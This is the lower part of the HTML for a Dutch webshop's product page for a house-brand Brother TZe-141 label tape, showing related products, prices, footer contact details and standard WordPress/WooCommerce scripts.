					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Beoordelingen		</h2>

					<p class="woocommerce-noreviews">Er zijn nog geen beoordelingen.</p>
			</div>

			<p class="woocommerce-verification-required">Enkel ingelogde klanten die dit product gekocht hebben, kunnen een beoordeling schrijven.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Gerelateerde producten</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-228 status-publish first instock product_cat-brother-tze product_tag-tze-131 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://dutch-labelshop.nl/product/brother-tze-131-lettertape-zwart-op-transparant-12mm-huismerk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="299" src="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-TZe-131-Lettertape-Zwart-op-Transparant-12mm-Huismerk.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brother TZe-131 Lettertape Zwart op Transparant 12mm (Huismerk)" decoding="async" srcset="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-TZe-131-Lettertape-Zwart-op-Transparant-12mm-Huismerk.jpg 325w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-TZe-131-Lettertape-Zwart-op-Transparant-12mm-Huismerk-300x277.jpg 300w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Brother TZe-131 Lettertape Zwart op Transparant 12mm (Huismerk)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.09</bdi></span></span>
</a><a href="/product/brother-tze-141-lettertape-zwart-op-transparant-18mm-huismerk/?add-to-cart=228" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_228" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="228" data-product_sku="TZe-131" aria-label="Toevoegen aan winkelwagen: &ldquo;Brother TZe-131 Lettertape Zwart op Transparant 12mm (Huismerk)&ldquo;" rel="nofollow" data-success_message="&#039;Brother TZe-131 Lettertape Zwart op Transparant 12mm (Huismerk)&#039; is toegevoegd aan je winkelmand" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_228" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-240 status-publish instock product_cat-brother-tze product_tag-tze-221 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://dutch-labelshop.nl/product/brother-tze-221-lettertape-zwart-op-wit-9mm-huismerk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="299" src="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-TZe-221-Lettertape-Zwart-op-Wit-9mm-Huismerk.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brother TZe-221 Lettertape Zwart op Wit 9mm (Huismerk)" decoding="async" srcset="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-TZe-221-Lettertape-Zwart-op-Wit-9mm-Huismerk.jpg 325w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-TZe-221-Lettertape-Zwart-op-Wit-9mm-Huismerk-300x277.jpg 300w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Brother TZe-221 Lettertape Zwart op Wit 9mm (Huismerk)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.09</bdi></span></span>
</a><a href="/product/brother-tze-141-lettertape-zwart-op-transparant-18mm-huismerk/?add-to-cart=240" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_240" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="240" data-product_sku="TZe-221-9" aria-label="Toevoegen aan winkelwagen: &ldquo;Brother TZe-221 Lettertape Zwart op Wit 9mm (Huismerk)&ldquo;" rel="nofollow" data-success_message="&#039;Brother TZe-221 Lettertape Zwart op Wit 9mm (Huismerk)&#039; is toegevoegd aan je winkelmand" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_240" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-232 status-publish last instock product_cat-brother-tze product_tag-tze-133 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://dutch-labelshop.nl/product/brother-tze-133-lettertape-blauw-op-transparant-12mm-huismerk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="299" src="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-TZe-133-Lettertape-Blauw-op-Transparant-12mm-Huismerk.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brother TZe-133 Lettertape Blauw op Transparant 12mm (Huismerk)" decoding="async" srcset="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-TZe-133-Lettertape-Blauw-op-Transparant-12mm-Huismerk.jpg 325w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-TZe-133-Lettertape-Blauw-op-Transparant-12mm-Huismerk-300x277.jpg 300w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Brother TZe-133 Lettertape Blauw op Transparant 12mm (Huismerk)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.09</bdi></span></span>
</a><a href="/product/brother-tze-141-lettertape-zwart-op-transparant-18mm-huismerk/?add-to-cart=232" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232" data-product_sku="TZe-133" aria-label="Toevoegen aan winkelwagen: &ldquo;Brother TZe-133 Lettertape Blauw op Transparant 12mm (Huismerk)&ldquo;" rel="nofollow" data-success_message="&#039;Brother TZe-133 Lettertape Blauw op Transparant 12mm (Huismerk)&#039; is toegevoegd aan je winkelmand" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="Meer producten">
							<a href="https://dutch-labelshop.nl/product/brother-tze-135-lettertape-wit-op-transparant-12mm-huismerk/" rel="prev">
					<img width="324" height="299" src="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-TZe-135-Lettertape-Wit-op-Transparant-12mm-Huismerk.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brother TZe-135 Lettertape Wit op Transparant 12mm (Huismerk)" />					<span class="storefront-product-pagination__title">Brother TZe-135 Lettertape Wit op Transparant 12mm (Huismerk)</span>
				</a>
			
							<a href="https://dutch-labelshop.nl/product/brother-tze-211-lettertape-zwart-op-wit-6mm-huismerk/" rel="next">
					<img width="324" height="299" src="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-TZe-211-Lettertape-Zwart-op-Wit-6mm-Huismerk.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brother TZe-211 Lettertape Zwart op Wit 6mm (Huismerk)" />					<span class="storefront-product-pagination__title">Brother TZe-211 Lettertape Zwart op Wit 6mm (Huismerk)</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title">Contact</span></p>
<div class="textwidget">
<p>Dutch Webshop and Design Group</p>
<p>Telefoon: 038- 303 7776<br />
KVK-nummer:<br />
62157140<br />
BTW-nummer:<br />
NL001417696B92</p>
</div>
</div>
		</div>					</div>
											<div class="block footer-widget-2">
						<div id="text-5" class="widget widget_text"><span class="gamma widget-title">Dutch-labelshop.nl</span>			<div class="textwidget"><div class="menu-dutchcartridges-nl-midden-container">
<ul id="menu-dutchcartridges-nl-midden" class="menu">
<li id="menu-item-11742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11742"><a href="https://dutch-labelshop.nl/over-ons/">Over Dutchlabelshop.nl</a></li>
<li id="menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11716"><a href="https://dutch-labelshop.nl/algemene-voorwaarden/">Algemene Voorwaarden</a></li>
<li id="menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11715"><a href="https://dutch-labelshop.nl/privacybeleid-2/">Privacy Policy</a></li>
<li id="menu-item-11741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11741"><a href="https://dutch-labelshop.nl/cookies/">Cookies</a></li>
</ul>
</div>
</div>
		</div>					</div>
											<div class="block footer-widget-3">
						<div id="text-6" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title">Klantenservice</span></p>
<div class="menu-voet-menu-rechts-container">
<ul id="menu-voet-menu-rechts" class="menu">
<li id="menu-item-11758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11758"><a href="https://dutch-labelshop.nl/mijn-account/">Mijn account</a></li>
<li id="menu-item-11757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11757"><a href="https://dutch-labelshop.nl/prijzen-verzendkosten/?customize_changeset_uuid=49dcc44d-b8fb-4011-a009-96158c2716e0&amp;customize_messenger_channel=preview-0&amp;customize_autosaved=on">Prijzen &amp; Verzendkosten</a></li>
<li id="menu-item-11756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11756"><a href="https://dutch-labelshop.nl/veilige-bestellen-betalen/">Veilig Bestellen &amp; Betalen</a></li>
<li id="menu-item-11755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11755"><a href="https://dutch-labelshop.nl/24-uurs-levering/?customize_changeset_uuid=49dcc44d-b8fb-4011-a009-96158c2716e0&amp;customize_autosaved=on">Verzenden &amp; Levering</a></li>
<li id="menu-item-11754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11754"><a href="https://dutch-labelshop.nl/retouren-garantie-2/">Retouren &amp; Garantie</a></li>
<li id="menu-item-11753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11753"><a href="https://dutch-labelshop.nl/klachtenregeling/">Klachtenregeling</a></li>
<li id="menu-item-11752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11752"><a href="https://dutch-labelshop.nl/contact/">Contact</a></li>
</ul>
</div>
</div>
		</div>					</div>
											<div class="block footer-widget-4">
						<div id="text-7" class="widget widget_text">			<div class="textwidget"></div>
		</div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Dutch-Labelshop 2026
							<br />
				<a href="https://woocommerce.com" target="_blank" title="WooCommerce - Het beste eCommerceplatform voor WordPress" rel="noreferrer nofollow">Gebouwd met WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://dutch-labelshop.nl/mijn-account/">Mijn account</a>					</li>
									<li class="search">
						<a href="">Zoeken</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dutch-labelshop.nl/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Zoeken naar:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Zoek producten&hellip;" value="" name="s" />
	<button type="submit" value="Zoeken" class="">Zoeken</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://dutch-labelshop.nl/winkelwagen/">Winkelwagen				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="324" height="299" src="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Brother-TZe-141-Lettertape-Zwart-op-Transparant-18mm-Huismerk.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brother TZe-141 Lettertape Zwart op Transparant 18mm (Huismerk)" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">Je bekijkt nu: <strong>Brother TZe-141 Lettertape Zwart op Transparant 18mm (Huismerk)</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>7.09</span></span>
													</div>
						<a href="/product/brother-tze-141-lettertape-zwart-op-transparant-18mm-huismerk/?add-to-cart=236" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Toevoegen aan winkelwagen						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/dutch-labelshop.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Lettertapes","@id":"https:\/\/dutch-labelshop.nl\/product-categorie\/lettertapes\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brother TZe","@id":"https:\/\/dutch-labelshop.nl\/product-categorie\/lettertapes\/brother-tze\/"}},{"@type":"ListItem","position":4,"item":{"name":"Brother TZe-141 Lettertape Zwart op Transparant 18mm (Huismerk)","@id":"https:\/\/dutch-labelshop.nl\/product\/brother-tze-141-lettertape-zwart-op-transparant-18mm-huismerk\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/dutch-labelshop.nl\/product\/brother-tze-141-lettertape-zwart-op-transparant-18mm-huismerk\/#product","name":"Brother TZe-141 Lettertape Zwart op Transparant 18mm (Huismerk)","url":"https:\/\/dutch-labelshop.nl\/product\/brother-tze-141-lettertape-zwart-op-transparant-18mm-huismerk\/","description":"Bent u op zoek naar voordelige huismerk Brother TZe-141 18mm lettertape in de kleur zwart op transparant? Bestel online bij Dutch-labelshop.nl!","image":"https:\/\/dutch-labelshop.nl\/wp-content\/uploads\/2021\/04\/Brother-TZe-141-Lettertape-Zwart-op-Transparant-18mm-Huismerk.jpg","sku":"TZe-141","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"7.09","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/dutch-labelshop.nl\/product\/brother-tze-141-lettertape-zwart-op-transparant-18mm-huismerk\/","seller":{"@type":"Organization","name":"Dutch-Labelshop","url":"https:\/\/dutch-labelshop.nl"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/uit"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle volledig scherm"></button>
				<button class="pswp__button pswp__button--share" aria-label="Deel"></button>
				<button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Vorige (pijltje links)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Volgende (pijltje rechts)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Submenu uitvouwen","collapse":"Submenu invouwen"};
//# sourceURL=storefront-navigation-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.1" id="storefront-navigation-js"></script>
<script src="https://dutch-labelshop.nl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dutch-labelshop.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script src="https://dutch-labelshop.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="mollie_applepaydirect-js-extra">
var mollieApplePayDirectData = {"product":{"needShipping":true,"id":236,"price":"7.09","isVariation":false,"stock":"instock"},"shop":{"countryCode":"NL","currencyCode":"EUR","totalLabel":"Dutch-Labelshop"},"ajaxUrl":"https://dutch-labelshop.nl/wp-admin/admin-ajax.php"};
//# sourceURL=mollie_applepaydirect-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/js/applepayDirect.min.js?ver=1756285573" id="mollie_applepaydirect-js"></script>
<script src="https://dutch-labelshop.nl/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.1" id="storefront-header-cart-js"></script>
<script src="https://dutch-labelshop.nl/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.1" id="storefront-handheld-footer-bar-js"></script>
<script src="https://dutch-labelshop.nl/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.1" id="storefront-woocommerce-brands-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=storefront-sticky-add-to-cart-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.1" id="storefront-sticky-add-to-cart-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dutch-labelshop.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dutch-labelshop.nl/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
